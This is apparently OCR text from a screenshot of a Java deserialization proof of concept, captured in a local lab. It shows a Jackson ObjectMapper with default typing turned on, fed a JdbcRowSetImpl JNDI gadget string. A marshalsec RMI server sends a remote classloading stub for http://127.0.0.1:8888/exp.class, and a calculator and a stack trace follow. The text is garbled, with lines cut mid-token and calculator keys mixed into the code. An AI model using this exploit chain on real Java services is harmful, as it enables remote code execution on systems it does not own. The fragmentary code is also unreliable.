 TestUser.java
unser.java
~/IdeaProjects/Spring
java
com.example.spring
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 public class unser {
6 public static void main(String[] args) throws Exc
7 ObjectMapper objectMapper =new ObjectMapper()
8 String poc = "[\"com.sun.rowset.JdbcRowSetImp
://127.0.0.1:10
bleDefaultTyping();
lue(poc,Object.class);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
target — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.R...
awnT0wn@tangminpeideMBP target % java -cp marshalsec-0.0.3-SNAPSHOT-all.jar mar
halsec.jndi.RMIRefServer http://127.0.0.1:8888/#exp
Opening JRMP listener on 1099
ave connection from /127.0.0.1:50039
eading message...
s RMI.lookup call for exp 2
ending remote classloading stub targeting http://127.0.0.1:8888/exp.class
losing connection
r.deserialize(TypeWrappedDeserializer.java:63)
ectMapper.java:3807)
er.java:2797)
used by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)